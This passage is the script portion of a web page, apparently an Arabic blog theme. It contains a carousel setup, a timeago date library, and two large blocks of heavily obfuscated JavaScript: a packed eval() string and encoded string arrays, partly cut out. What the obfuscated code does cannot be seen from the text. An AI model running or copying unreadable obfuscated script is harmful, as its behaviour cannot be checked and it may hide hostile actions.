\\i\\k\\Y\\m\\1d\\t\\1o\\k\\j\\l\\1B\\i\\k\\m\\1x\\t\\m\\1u\\t\\m\\15\\k\\j\\M\\M\\j\\E","\\h","\\B\\F\\w\\s\\q","\\h\\h\\h\\V\\v\\x\\h\\F\\p\\B\\q\\h\\C\\s\\V\\h\\q\\n\\18\\q\\h\\z\\p\\C\\X\\h\\B\\F\\v\\u\\h\\s\\Q\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\C\\s\\x\\h\\z\\w\\p\\G\\J\\h\\h\\G\\w\\v\\B\\B\\h\\h\\v\\q\\q\\x\\h\\h\\v\\F\\F\\n\\u\\C\\h\\v\\x\\q\\s\\G\\w\\n\\h\\h\\q\\s\\q\\w\\n\\h\\T\\q\\O\\w\\h\\F\\v\\P\\s\\u\\h\\Q\\15\\u\\G\\q\\s\\p\\u\\h\\n\\w\\B\\n\\h\\p\\w\\C\\n\\x\\12\\s\\u\\J\\h\\v\\G\\q\\s\\V\\n\\h\\w\\n\\u\\P\\q\\T\\h\\q\\T\\s\\B\\h\\w\\s\\u\\J\\h\\T\\x\\n\\Q\\h\\F\\v\\P\\n\\x\\h\\v\\C\\C\\17\\w\\v\\B\\B\\h\\v\\Q\\q\\n\\x\\h\\R\\T\\v\\q\\B\\v\\F\\F\\h\\q\\p\\F\\h\\F\\p\\B\\q\\1a\\1p\\h\\C\\v\\q\\v\\h\\1g\\1c\\11\\12\\1l\\1f\\1l\\h\\n\\u\\G\\p\\C\\n\\1A\\1u\\1q\\17\\p\\O\\F\\p\\u\\n\\u\\q\\h\\G\\w\\s\\G\\J\\h\\Z\\w\\p\\P\\m\\1w\\z\\w\\p\\P\\h\\u\\n\\R\\n\\x\\h\\z\\x\\n\\v\\J\\h\\p\\w\\C\\n\\x\\h\\u\\n\\R\\n\\x\\12\\s\\u\\J\\1w\\q\\n\\18\\q\\h\\p\\w\\C\\n\\x\\12\\s\\u\\J\\1w\\q\\n\\18\\q\\h\\P\\n\\q\\h\\Q\\s\\u\\C\\h\\T\\m\\h\\n\\u\\q\\x\\X\\h\\s\\C\\h\\O\\B\\P\\h\\B\\w\\s\\C\\n\\x\\h\\v\\G\\G\\p\\x\\C\\s\\p\\u\\h\\G\\p\\u\\q\\v\\G\\q\\h\\B\\s\\z\\w\\s\\u\\P\\B\\h\\x\\n\\O\\p\\V\\n\\17\\w\\v\\B\\B\\h\\v\\u\\s\\O\\v\\q\\n\\h\\B\\G\\x\\p\\w\\w\\1c\\p\\F\\h\\s\\u\\C\\n\\18\\1k\\Q\\h\\p\\Q\\Q\\B\\n\\q\\h\\11\\v\\q\\T\\h\\1a\\u\\C\\x\\p\\s\\C\\h\\R\\n\\z\\1k\\1m\\h\\s\\1d\\T\\p\\u\\n\\h\\s\\1d\\v\\C\\h\\s\\1d\\p\\C\\h\\Z\\w\\v\\G\\J\\Z\\n\\x\\x\\X\\h\\Z\\Z\\h\\1d\\w\\v\\X\\Z\\p\\p\\J\\h\\1q\\1o\\11\\p\\z\\s\\w\\n\\h\\1y\\s\\u\\C\\p\\R\\B\\h\\1d\\T\\p\\u\\n\\h\\1r\\s\\u\\C\\w\\n\\h\\1m\\s\\w\\J\\h\\1k\\F\\n\\x\\v\\h\\11\\s\\u\\s\\h\\Q\\w\\p\\p\\x\\h\\q\\n\\B\\q\\h\\u\\v\\V\\s\\P\\v\\q\\p\\x\\h\\15\\B\\n\\x\\1a\\P\\n\\u\\q\\h\\B\\F\\w\\s\\q\\h\\p\\u\\w\\X\\h\\x\\n\\O\\p\\V\\n\\h\\n\\19\\h\\1g\\1c\\11\\12\\1l\\1f\\m\\h\\B\\F\\w\\s\\G\\n\\h\\B\\n\\u\\C\\h\\R\\s\\u\\C\\p\\R\\h\\w\\p\\G\\v\\q\\s\\p\\u\\h\\z\\p\\q\\q\\p\\O\\h\\u\\v\\V\\1w\\q\\s\\q\\w\\n\\B\\h\\n\\O\\F\\q\\X\\h\\1g\\1c\\11\\12\\1l\\1f\\S\\h\\Q\\p\\x\\h\\B\\q\\x\\s\\G\\q\\h\\u\\p\\q\\h\\G\\p\\C\\n\\h\\z\\w\\p\\G\\J\\19\\15\\p\\q\\n\\h\\B\\T\\h\\F\\v\\x\\B\\n\\1g\\1c\\11\\12\\h\\v\\F\\F\\n\\u\\C\\1c\\p\\h\\15\\B\\n\\h\\z\\w\\p\\P\\h\\u\\v\\V\\h\\w\\s\\u\\J\\B\\h\\p\\u","","\\Q\\x\\p\\O\\17\\T\\v\\x\\17\\p\\C\\n","\\x\\n\\F\\w\\v\\G\\n","\\1v\\R\\H","\\1v\\z","\\P"];1S(1s(b,c,d,e,f,g){f=1s(a){1t(a<c?U[4]:f(1V(a/c)))+((a=a%c)>1W?1I[U[5]](a+1M):a.1N(1O))};1F(!U[4][U[6]](/^/,1I)){1K(d--){g[f(d)]=e[d]||f(d)};e=[1s(a){1t g[a]}];f=1s(){1t U[7]};d=1};1K(d--){1F(e[d]){b=b[U[6]](1T 1U(U[8]+f(d)+U[8],U[9]),e[d])}};1t b}(U[0],1X,1Y,U[3][U[2]](U[1]),0,{}))',62,123,'|||||||||||||||||x7C|x28|x29|x27|x2E|x31|x65|x22|x6F|x74|x20|x69|x2D|x6E|x61|x6C|x72|x24|x62|x3D|x73|x64|x3E|x3B|x70|x63|x2B|x3C|x6B|x2C|x7B|x7D|x2F|x6D|x67|x66|x77|x33|x68|_0x30df|x76|x34|x79|x23|x42|x36|x4D|x4C|x38|x37|x75|x35|x43|x78|x71|x41|x39|x54|x50|x2A|x30|x48|x5D|x6A|x5B|x4F|x32|x53|x7A|x45|x44|x49|x4B|function|return|x52|x5C|x5F|x51|x57|x4E|x55|x46|x4A|x3A|x47|if|x56|x59|String|x58|while|var|29|toString|36|x5A|x3F|x21|eval|new|RegExp|parseInt|35|62|117'.split('|'),0,{}))
/*]]>*/</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.2.1/owl.carousel.min.js' type='text/javascript'></script>
<script type='text/javascript'>/*<![CDATA[*/
$(function(){$("a").each(function(){void 0!==$(this).attr("href")&&-1!==$(this).attr("href").indexOf("?demo-page")&&$(this).attr("href","/p/demo.html?redirected="+$(this).attr("href").replace(/\?demo\-page/,""))});$(".post-body .slider br").remove();$(".post-body .slider-carousel").each(function(){var a=$(this).attr("data-items"),b="true"==$(this).attr("data-autoplay")?!0:!1;$(".post-body .slider-carousel").owlCarousel({rtl:"rtl"===b_dir?!0:!1,autoplay:b,items:a,dots:!0,loop:!0,margin:10,autoplayHoverPause:!0,
nav:!0,navText:["\uf104","\uf105"],navSpeed:500,dotsSpeed:500,responsive:{0:{items:1},480:{items:2},768:{items:3},900:{items:a}}});$(this).fadeIn()});$(".post-body .slider-cover").each(function(){var a="true"==$(this).attr("data-autoplay")?!0:!1;$(".post-body .slider-cover").owlCarousel({rtl:"rtl"===b_dir?!0:!1,autoplay:a,nav:!0,loop:!0,dots:!0,autoHeight:!0,items:1,autoplayHoverPause:!0,navText:["\uf104","\uf105"]});$(this).fadeIn()})});
/*]]>*/</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jQuery.Marquee/1.3.1/jquery.marquee.min.js' type='text/javascript'></script>
<script type='text/javascript'>/*<![CDATA[*/
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof module&&"object"==typeof module.exports?require("jquery"):jQuery)}(function(t){function e(){var e=r.settings;if(e.autoDispose&&!t.contains(document.documentElement,this))return t(this).timeago("dispose"),this;var o=i(this);return isNaN(o.datetime)||(0===e.cutoff||Math.abs(n(o.datetime))<e.cutoff?t(this).text(a(o.datetime)):t(this).attr("title").length>0&&t(this).text(t(this).attr("title"))),this}function i(e){if(!(e=t(e)).data("timeago")){e.data("timeago",{datetime:r.datetime(e)});var i=t.trim(e.text());r.settings.localeTitle?e.attr("title",e.data("timeago").datetime.toLocaleString()):!(i.length>0)||r.isTime(e)&&e.attr("title")||e.attr("title",i)}return e.data("timeago")}function a(t){return r.inWords(n(t))}function n(t){return(new Date).getTime()-t.getTime()}t.timeago=function(e){return a(e instanceof Date?e:"string"==typeof e?t.timeago.parse(e):"number"==typeof e?new Date(e):t.timeago.datetime(e))};var r=t.timeago;t.extend(t.timeago,{settings:{refreshMillis:5e4,allowPast:!0,allowFuture:!1,localeTitle:!1,cutoff:0,autoDispose:!0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"تقريبا",suffixFromNow:"من الآن",inPast:'any moment now',seconds:"منذ أقل من دقيقة",minute:"منذ دقيقة",minutes:"منذ %d دقيقة",hour:"منذ ساعة",hours:"منذ %d ساعة",day:"منذ يوم",days:"منذ %d يوم",month:"منذ  شهر",months:"منذ %d أشهر",year:"منذ سنة",years:"منذ %d سنة",wordSeparator:" ",numbers:[]}},inWords:function(e){function i(i,n){var r=t.isFunction(i)?i(n,e):i,o=a.numbers&&a.numbers[n]||n;return r.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture)throw"timeago allowPast and allowFuture settings can not both be set to false.";var a=this.settings.strings,n=a.prefixAgo,r=a.suffixAgo;if(this.settings.allowFuture&&e<0&&(n=a.prefixFromNow,r=a.suffixFromNow),!this.settings.allowPast&&e>=0)return this.settings.strings.inPast;var o=Math.abs(e)/1e3,s=o/60,u=s/60,m=u/24,l=m/365,d=o<45&&i(a.seconds,Math.round(o))||o<90&&i(a.minute,1)||s<45&&i(a.minutes,Math.round(s))||s<90&&i(a.hour,1)||u<24&&i(a.hours,Math.round(u))||u<42&&i(a.day,1)||m<30&&i(a.days,Math.round(m))||m<45&&i(a.month,1)||m<365&&i(a.months,Math.round(m/30))||l<1.5&&i(a.year,1)||i(a.years,Math.round(l)),h=a.wordSeparator||"";return void 0===a.wordSeparator&&(h=" "),t.trim([n,d,r].join(h))},parse:function(e){var i=t.trim(e);return i=i.replace(/\.\d+/,""),i=i.replace(/-/,"/").replace(/-/,"/"),i=i.replace(/T/," ").replace(/Z/," UTC"),i=i.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2"),i=i.replace(/([\+\-]\d\d)$/," $100"),new Date(i)},datetime:function(e){var i=r.isTime(e)?t(e).attr("datetime"):t(e).attr("title");return r.parse(i)},isTime:function(e){return"time"===t(e).get(0).tagName.toLowerCase()}});var o={init:function(){o.dispose.call(this);var i=t.proxy(e,this);i();var a=r.settings;a.refreshMillis>0&&(this._timeagoInterval=setInterval(i,a.refreshMillis))},update:function(i){var a=i instanceof Date?i:r.parse(i);t(this).data("timeago",{datetime:a}),r.settings.localeTitle&&t(this).attr("title",a.toLocaleString()),e.apply(this)},updateFromDOM:function(){t(this).data("timeago",{datetime:r.parse(r.isTime(this)?t(this).attr("datetime"):t(this).attr("title"))}),e.apply(this)},dispose:function(){this._timeagoInterval&&(window.clearInterval(this._timeagoInterval),this._timeagoInterval=null)}};t.fn.timeago=function(t,e){var i=t?o[t]:o.init;if(!i)throw new Error("Unknown function name '"+t+"' for timeago");return this.each(function(){i.call(this,e)}),this},document.createElement("abbr"),document.createElement("time")});
/*]]>*/</script>
<script type='text/javascript'>/*<![CDATA[*/
var _0x63a6=['X8ORwpPCqzU=','wqVzCsOVXg==','W8OjwqrDrlc=','wrzDqMOvf8O+','wrF0VGU5','w4PCh2Y3Uw==','PcOqw4zDvsKm','T8K6w6R9w6c=','aXEzGzDCkRc=','w5DCtcKWVMK9','wozDncKyMwU=','PRvDrcK6HcK5w5A=','wqbChH08wp0=','wqzDpnJYwos=','w6zCtCXDth4=','aVLCocKsCQ==','GcKDw7LCgsO4','wrfDuyJcw48=','wqjCk1oLw6U=','CgjDmMKiJA==','w6rCpCPCuGY=','X2QebzI=','wp0PwoTCtcKnwpzDqsOnwoHCscOnw4g=','w4vCkhLDozU=','w7fCpcKzwqTDn8OLVS0=','dsOVw5oVw7QmQ8K7DMOMw7bCmMKEw6wzHMKfWX00G8OEwp1pA8KJFkYIdiPDqVLDtsO8wrPCqsKGwr/[base64]/HDTDoj/DscOIK8KDw6YIwqXCiXzDtsOQVcKuLMO/OU3CnsO2wpNeLWQ7DwfCmzFSVhZSw4PCg8OyOsKTwpPCmcO+WCPDjBTDpMOcZ3xGwqk5KkEFbU03wrl5w5rCp8KEw5F0McKDwoJlfS/DhsKkHQFAdMOdAB1vw4zDm8K+dgRhBcOAwpDDjsKmOcOdwrHCpDtfw4/Cmk/[base64]/[base64]/[base64]/DiMKhw6fDhFQuHT7CmHAMPk0Xw6c6wrkLwpLCtsKIU8O0Z8OSwofCrsOuJ8O8HMKgKsOHwrPCtiB3wr/DrcKwwqfCvQZXaGLDpMKlwqrCimvCmsO/[base64]/Dm8O/w787A0dAFUBCX8KOWWDDoFDCrsOlWMKpOcKewozCojQBw51Ow404RsKTw6fDrmvCicOjWlfCskjCqEfDosORBMKIFsOQwrIDFMKBNMKww6fDpcOSQ8KFT8KQw6Qww5/[base64]/DocKrwq3Do8KNwo/CsSc/w4AYTcKWN8KIw4cfw5vCl8KTw4Row6x/wq8SJGk0wrPClFDCq8Kcwr7CmH3Cuykowo3Dol/CpGrDu8OnWWrCrHd+w748wo0DZ8Osw5HCisKbwr8+GsKTUcKPwrBaw4EXw7NLZcO9WMKlw67CqWzDvcORw5fDhSMPw70WABQjXsKVI8Oww4dYaWrCiyrCtMKjCMKNwqXDln1qPMOFdMK/[base64]/CtsOgIcKSG17DjxLCjcOgw4nDoBPDglFnYXrDucKJeGnCucONwqrCq8Oaw5nDjMKVw7kuwpgPwrd8B8KXw4BXwolAw7nDlsK2AsKlw4XCkXYPa8K6G2bCmih9Yk4COgPCrcKjdMONwrNxIcK3w5PDnMO5w7XDpsKIw5zClg7DqFl8Vyliw5bCtMKZw6ApDn9rwrQ/[base64]/Cknknw7/[base64]/DicOTCXvDjcOpc3DDlcOIESzDlcOwDsKvbwLCn1dIw4TCsMO8McKBwr9OaAHDg8O6w6jCrsOSwq1owoXCssKgR0RWwqfCnsK/w5QpODBww7EhXMOCwo7DriwzVMKsNidOw67CmsKvwonDnXrDmWDCrsOREBdsDVIxwpvDoBdGwpHDh2nCpMKJGlo3w47DkcKwwrfDhMKnGMKMXcKHPMO3K0JkWMOPAxPCvcOpCMKuw7k/wrwecG/CoWjDjkXDkcKnwpXCnMOSMsOFesKdw5rDtcOPw5NGwroQworCsE/[base64]/w4DCp8O8w4VawpMWRBvDjcKSSMK/BDfDp8K9b8OGw5U/[base64]/[base64]/w6bCoGYXwq8rGkjCsMOEdcO1wr7DosKewrHCo8KRU8OGw6UhL8KSbgUrSE7Dl2TCgcOwb8KkworCu19FeX/CucOowovCjMOBwqIzZsOhDsKMw6pawoMtwrgZTDfDpMKfIkRSDsKzw7Y6wpB0DWxwwoFBHCFXFTzCqMO7ecOMJVBXwo1/VsOQw4XDmVQTw5VzflrCjn7CpkjCs8K/wpI/e8O3QibCncOhBsOwLMOwH8OpUU0/Z8Ouw7EzAMKcw5kqfsO7YFbCh8K3w6zCqSt8w6nClcKqw6RkwoDCv8KPdsOlwqHCvnFHf8K0FMKCwqDDnEBpcW/DksKiw5rCisORwqbCgcK3KWbDgMKIwr07wovDhsO4XsOYwr0AwrwvEsKcw6NLFV3DsxwdBgcVw5I7KMO/w6Z4fHQpw4zCtw3DlMK8wr5yUMKgw7seJsKJw5oNwo4MwpE2wq8KwpXCgFA6w53CncKrwp0dwp13w7fCt1PDsAIlPMOIYGlpw5oEYRdiEwvCtMK4fQcWw6bDscOuwoclwqHCvn/CrRcSXcKPf0LCg2wzFcKHw65Ewo46SB8gQ8O3WgzDtcOKFMOkw6cJw6XCtWvDvm0YAMK6wqfCmVs8wqLCscOnwoDCmXE7XnIHfhEfwo8aIMOAfEg7w7rCvMK6w5DCuMKAw5YBdlcREcO6EsOOwrgOTjNeKMOdD3rDuMKtGn/DtsOzwqw+Xys1w7QZBcOpwqJUA8KhacOyaSFQw5MbwrsDw4TCvcO9wrozwoTCqMOWFsK6ajEyesOSwo7DgzHCpQnCvR4DfFdCwoctH8Oxw5/[base64]/wrFsw7HDkMK+wr5TAMO4wqplVFDCuMKcw6zCoXvDpsKzK8KSwqFmCXrCvMKQwqtWw7Qew4vDrsOowpbDiSfDjQrCksO9wo/Dn8Knw4bCvTrDucOUbGLCox04YsOzw7oNwr/CkRLCrsKtAl7CgsOUw7/ChG1ew4/[base64]/[base64]/[base64]/[base64]/w53CmMKAw4vCvSJdwrDDp8KEw6dwEMKdTsORaWkZwplMw4oKKS4rGjVtw4/Dn8KlAWLCoMOMNcOVMMKcZR4sGgzCr8KUC0VWw5FZN8OmS8Kow5rDhMKSw6rDpRg5wrfCrcOyFH3DkivDmMKUwp3DpRHCicKAK0MIb8OQYsOQVDEAaxDDlzR1wqzCrMK1wqdmPMOFMxLCncK/wq3DqD7CkSzDsy3DvVXClMOsw4o7AlJwSsKpZsO9UcKWwqbCrcKKwprChEUrwqwoVVzCs8Oqwp5HwoBqKcOcMyoxK8ORWcOsw61WAsOwGMOjw7DCr8KNZcOrBsOdNMK4UEvDpnvCssOSwo4VwpARBcKTwpPDuGvDqxvCjcOSFsOKwrkVw5IgBcOiOsOCw4N1dcK/wqdsVQJMKCkewp48w6DDg8KSSsO/Z2/CjlUyZl5jw5nDtsO0w5AeUiEhw6rCsBnDsTvDqsKDaWXDlMKKwqnDncKLw7TDi8KmwqTCghnCuMKbwoV7w5zCicKSwotpVcOUwp8/bX/CoMOLw64dFMO1wqcmXhl3VQ/CiMOCYnLDucO+w4lKX3XDrsKyJcOQPUEiJRfCoApdbMOZWj9NaQJjw4B3woEJw5/Dnnw1wq5wC2vCq8Kzwo3CnX7DoAkEJ8KDIcKtGz4Kw6BvIy/Cml7CgmTCh8KAw5/CncOhwpEfwrLCvB3DpcK/wojCvwnCq8Osw7dSwr5dCBjCrMO3QMKrw7cSGWHDqcKYW8OaKW5ywrDCn8KxNwTDqhQjw5/[base64]/DocOtw64+w7HDtXXCh8Ojw7E9w47DuU51CjMkIMO6w7EPEk/[base64]/DnRjCmgjDnMO/URUawrUTAhd5w6PCg8OJL8KMw5bCvBbDvmHDlSkkwr/Cm8KUwqJZw77CvQfDv8OmwqgYwoTDi2hTwoXClMKGCsKDXgHCj8OKw6Zwwq1DRMK3MAcnwrnDncKLVMKufS9jPwXCoMOYworDiMOYA8O7ADnDjsOCLDFrw73CvsOnwrYldS/CpgRvbD7CisObw7PDj8OYwrzDtsK4YMKIw5lvFsOaK8Kuw40dZcK0w5LDnMO6ScOPw67DmERFwq1sw67Cq8OpWWfCsWE8AMK5LMKtwo/DjBTDokPClTbCj3Niw6HCm8OeesOOd8O/JhIGKAnDq3tGwpbCgXxyJnjDsG8owqFAQsKew7zDjWvDlW49w5k8KcOQw5FTwoEYwqwBw78yY8KnwpPCn20bw6fDpHs1EUJAKHk9A8OCJ1U0wrFgMcOSw5DCj3JawpXDvsKWwpkLwpwGw4xyBMOJbsOhw7HCncOAw7nDl2HCvcKtHAxdwqQdwrZ6SMKZU2/DuX3CqFVew5TCt8OxA8OrKMOGwqfCvsOxw5JWwoYNw6c1wpvDg8Ouw7fDgcKLw73CkQ/[base64]/CjsKrBcOVWcO8esKQUwLChUTCpDFIchHCqhnCkWAdc8OhNMOcw5I8w54awonDtWDDtcOAwotSPsKUwpfDp8KLw4wTw4Iyw6nDsVXDpVUyKilXYhEJPcO0w4wHw4Yxwpw1w5oowofDuMKycjUiLBjDp27Dlw/[base64]/Du2EWwqnCgxlnwqXCrsKuw59ZNWHCmihSI8Owwq4yOhd0w6bDpijCvgdMw7DDgyjClMKVwqxAw50rwp3DqMOkwokaKBYBBMOIbGTCgcOtw6/CkD8mw7h4FUbClsKjVMOhV8KsbMODCn7DmnjDmSYLw6XCu8KowrR9PkAZw7vDkBvDk8Kzw5zCsXjCt2wnd8K9woFcwpIUw7RTAsKIw47CoDUUPMK+wq7DlMKwa8KCwoHDvUR3w5TDjMO8EDPCp3/Dg2hofxg2wpVBFMOEVR3Cq3/Cryw5BMO0FQXCkMO/[base64]/wrnCjsKdNMO+QAhSw7XCmMOTOADDg2DClsODw4lATcKqIU/[base64]/CpnPDp8KeC8KNCsO/D8K/K8K3wopMw7vDocKUQm5IwonDrTtMOsO/wpEjwo5NEzFpTsKVAiB+PzXDvQfDr8OJw5PCoCQpw47Cr2dGwrfDn2vCgcKsYgrCuENMw73DhMKUwoJ8wrrCr0DDgMKHfX3Dv8OYfkfChHh7e8OCU8KcBcO2dgl/R8KUK2XCssODwpzDsGPCrcOLCTF5w5Z5wpDDtcKqw6hPGQYFX8OrAcOlXcKKJnrDoxvCg8OMw6hQwoLDhsKQcMKxPMKXwoUpPMKAwrV7cUFawqxCw7LCmcKiTMKDA8Oyw7PCqg9+CGfCsmILcsOUw6XDg8OTw5jDqRfCqhXCjQjDmsOow70PU3/Cp8O+TsO2VcKqJ1hLwqQ2H8O9NiU7Elgqw5diw7PDoMOWVWvCj3nCt8OTwpTDvC3Coj9EfhUrw63CvMOaPW9JGWzDlTXDpMKSwp4RwqfDtgPCtsOxwq7DtcKpw73DscOoeMO7bW7CqsKMBcKbHsO+OsKBe8K1BMK/QycYOgLDiMO4w6HDg8Oiw74twqFWWXTDisKbwoF8w74Zw5JpZU/CjsO/[base64]/[base64]/[base64]/CksKlwpdEVMKtX8OoewUPGG7CsTBdT8Owwo4xLSgCw6FCOsOzLWfChU9AXynDo8KbwrvCrAbCihBlwo/[base64]/DpD/CmcOqw4bCpkV5ecOmw60hUUfDi3jDsh1yOFbDpQrCtBnCvG3DlztYUsKqw4HDgmdsw7bCmEjDvMKRwp1Vw4/DqyzCtsKlw6cOf8OuNsKfw45rPcK0w491fkUWex7CtiHCucK3VcOpQsOVRmU0OsKZwpPDlcKEw4fDmcODbsOOCsKRLcOwwppwZjbCrVzCo8K8wok+O8OGw6pMYGckwpA0woZQbFDDisK0wrXDozx0wrk/w53CpMKkFQTCrVHCpMKoecOlwrPCsnHCtgB8YWzCqwABw7bCqmrDpcK/[base64]/dRHDtwZ8w4PCg8O3wpUzYBfCtcOCQcKIwo9OwpTDrcOtwrvCmMKKSsKew5pSK2jCqcOSwrsDPhV0wqLDvcOaHgbDqiIQwp8RW8KCwqJ/w7/CkXPCm3F2wq8Pw7PCklfCscOXacKgw4/DmVfDtMKBKsOVNzgKTFMpIMKKbMKEdMK1VMKobRfClgfDlcKfVFx6L8KWBU0dDcOMZ8OfwpcBNsOXwrPCrVofMsOhwpLDgC/Dk8OTw78twqBpw6YAworDhRktwoDCjMOfJjYRE3lqw4nDrEfCjXELwoM2wr5YHMKNCsK6w5rDqQVrSQDDp8KIwpw5f1pMQMOFEMKFwq00w6PCkcK9w5AGcCtCw5fCkifCiBjDnyxTF8K/w4/CvsKVYcO7cR/CoMKoNB8mKC/CqzjCt8O8IMOzCg4WScKWwpF+w4hYwofCvXg4dUXCsEDCglrCnMOWwphNw4zCkhrDnMOwDl/ClzZiw47CsSPDv8KMLCtGacK3wpI/EUsNckJLwpIkw7PCqMKHISBkdMKJw7HDujEzw7LChXHCp8KRw7TDrx8fw77Cgi/ChcK2TUcHw4YpFnzDnxlfw5Q4woDDrsK7Y8O4w7B5NELDisKhwrJIwo8eBcKbw4slJHwzN8KuKsOQw67DiXYDwp/CoUzCn8OLJsKuBsKuCDzCpcOzYjLDq8Oiw7ctw4Yvw6Zhwqhnw49hw5BkE0o2TQvCnnTDo1vCsjzDpMK2Xn96CcK+NcKrwrpDM3fCjWfDg8KXw5/DgMOuXcOfwpjChTvCusKIwoHDksOILABnIVIiSE/DtsKXU8OXwrfDkcOjeVkPWsKaKsKdDsKjdMKIQgDDpcKRR2IUwrU0wqA3wpzDmcO0HsKacsK4fcOKBD7Cl1EWWUlRwojDnVrDmsO/dMO1McKaw4szChQJwqTCuwtHwrJzUnxBw70xw7/CshNuW8KswrvDl8OraArDncO5MWVuw6vDh8KvwqnDs3YJaMK3wrFjw4cSbcK7OSjCtSjDnlLDslxpwofDvD7DqzR2wqB+TQ5YNgl9wrvCgC4QBsKOMl0TFHAUKgMswqPChl7Di8OhwrfDrm7CkmzClS7DkcOTw4nDph/CkU8dwqrDrMKFwrPDj1JRw5RmwpLDo8K0wqjDrnDCj8Kqw4Q0SGDCtMKiwq3DvkbCvAl+OxVNw6dJwrkywrLClcKKwoAdRg/[base64]/[base64]/[base64]/DpcKce8KbwqV2w6M8w7TCiDXCnghqL8ONw73DuxfCusKrw41MwqnCl8Ofwr8KwpXCmUMlFElHwp4aHAU3wrw5w4s7w6VtAMOETnINV2PDjSrDu8Kkw6jCpcKJbm/DsMOcUDjCs8KPfjZbwoF+dR3CvV1WUEXCh3tnOEBKw7bCv8K1w7rDlsOvw6fCg8KawrfCjg4IWsO/NcO+w7/ClcKyw4/DvAlpwoXDssKewq9XXMKZCUjCm3DDk0EddMK+BsOxICjCoBTCrMKewr8mwo/Dm2nDkQ40VTEuY1QGfy7DoSDDn8KLwojCmW/CucKEJ2bCgHNfZcKIw4XDhMOvwpAYw6kpw5kDw6FFw7vCuMOPOCnDjyLDkMKlYD9WUMOFSX88SMKNwqDDnmjCpWwrw7XCvcOpJ0tWT8O2w5pTwovDnRLCnsK6Py/Ch8O8fMKCwoLDiMObfcO/wpssK3vCtk0YwprDucOsWhPDk8ORVmcbacKrSMKWRsK1PiQjaMKCw6PDoQ/Dk8KXbMKYw4R1wqwoOMOkSMKNXsOuHcOmwqXDo8OCw7ovF05KL8K3PSgkw7sEw60Nwr8Xw4bCssOPA8OJeMOgAXbCtcKgwrZ8wq1JDsOrGcOWwocFwq9vF1xdw6Uawp/[base64]/[base64]/CocOQG8KOwqjDusKBwpdCdA7DtlfClSxiw7w9w4Uqw4UCXTAfLXHDtm7Ch8KnwqBaw5o/FsKaa1DDh8KNw4sCccO6wq3Do8OKcXUSw5DCiMKGwp8Owq5twqVAwpwkD1/DgzhjwpXDmMOYwpIxw4LCr8OWchwJw5xII8KXE8OEf0HDojwywrfCrHLCs8K0B8O6w4XDmnoMTsONwp0swoAmw64hOcKlRFXCl8O7IDvDq8OdVcOrF8OVw6I1w4xlOUVkw4Ekw7HCucKjwrNYwq/Dq8K/w5rDnmZGw53DucOCBsORw4LDlRh7w4jCg8OzHA5tw6Y6SsKCORNNfzbDqXrDj0/DjsK+w6/CgAHDlsOHworCr8KEAsOUagDDjCXCocORwoDDgG9WNnzCvU/DmmxPw4PDmgoQXsOdwrzDlcKOPHdda1kEwrPCp8OWw6nDtcOjw4/CrR1Bw6TDgsOKwp1JIRDCjGLDhQjDtjTCu8OUwqbCucKjXhUuwrDCrMKJLU0xM8OewptAMhwOwpQtwopsGMOowoPDu0ckwr/DvcKjwo4xU8KTIVDDoMORw5NXwqPDocKVNcKrw43CnsO1w7nDt8K3a8KcKVIYwrPCusOhV2HDncKew6/DvXVcwqbCjw4mBRgNw4FUwq3Cj17DtsOSw47DmcKmw63DgsKuw43CsEtGwpzDlcK4e8OfT8KIw5nDqFXCrcOnwp/[base64]/Dh8K5agZLw7bDmUnCiXPCg00pST7DsF0YJ2o0wrXCu8OOwrJFP2jCiMOXN8KwwqHCoTpeKl7Dn049AMKBCsKDBydzWW18w7Myw5/DlA4LwrlNccKZw77CrsO1EWLDpWk+ZFnCnA8sWcOvdVhLw5LDrVlrw4rDg8K1w53CicKAMWd/wqs+YmgNQjklw4d4H8Kgw6AiCmXDqMKewphSwplGFC9ORsK2asOdSsOJwo3DisOwI8KvwpXDnlowwr9NMDg+w4jDjBzDuMKbasONw5fDnAw9wrPCvMK/wqjCvgnDqUnDj8OCw6DCp8K6w5nCuMOXwr3DsMKIwojClcOww4x9HnPCg8Oyw4QyfMKXwoPCh14UYFfDn8Kue8KiwqLDsTEAME/ColfCicK4O8Oyc8KZw6bCqMOmwp/Cs8K6ecKRHcOfw4DDm8KXD2k8fsO6w4svw6rCuMKIw5kRw5drZ3tNw5HCtSoswqzDm8K5w6bCksOrwoNfwqvDncKoDMK6wqQxw7fCtMOgDcOdIgLCmWDDoQDCicKvw4fCn3/CkAPDvB4PBAYMwqnCqsOAw4cKKyFmJMKLC0w/TEx+wrTDggNgV0BqXMOew6LCqjnDnsOrwo7Dj8KCRsOCw5LCpEvCm200EidRwpdFPCTDvsKgScOEwr5/w4tTwoDCo8OLwo3Dm8Onw6vDv8O8w6A/wqUCw5zDkk7DncODB8OWwqQcwqfDqcKPwoTDhcONL8KgAsOLC0zCkzNpwqLCkcK6CHTCssKrw4fDsMKifAnDqcOFdjbCpcOHTWlOC8KJwqnDqwV4LcKzwpYQM8Ouw7IxZXRiYkE6F8K2w5RcwrYHw7M/W8OSwoZ7c8OvNcKFw6jDhhgjw7jDn8KUwocDw4LCuX7Dln/[base64]/DhMOZw5fCrApjRnvCkkwIwpM+SCUISsOmw7/CqVoPwqbCv1XCicKiOMKaI8OAPcO9NBN/[base64]/CqGfDtMOlEsK0VVzCg8KTQjcbw7wLw6JAwrI8wphOwqpSw4VvOMKUwpB7w6jCm8KcJ8KxAsK1woF9wpxwSWXClMKZwpBMbcKyBEJHUcOrTXIRAsKhw6E/w5rCrcOZw6F4wqddw5Rtwo/DgcKGwqUhw7JSw7NHBgZ1D8Ovw7RcKsO2wqbDt3PDs0HDmjoaw6Azw4U3GcOcwpfDh3MROy7DuUPDoAknwrEmw5HCvAUhQcO/QsOqwp7DlsOrCAjDpXvDo8KxKS9WBCZFFMOIwpjCn8KhwrMLdMKeAW/DlEPDq0HDuHTDgMKzw4XCk8OKBWjCp8OGw4pUwp/CiMOnORgew5zCnmN5w5dSw5nCvMO4w4PDvHMgQcKjwoLDoiEuLhIOD8KKfApcw6dXZxoywo8EwqYDC8O8eU/[base64]/[base64]/DvMOOe8Knw5jDjBIYAMKRwr56SmnDpAdkw7TDtCpYw7l+wqDDsT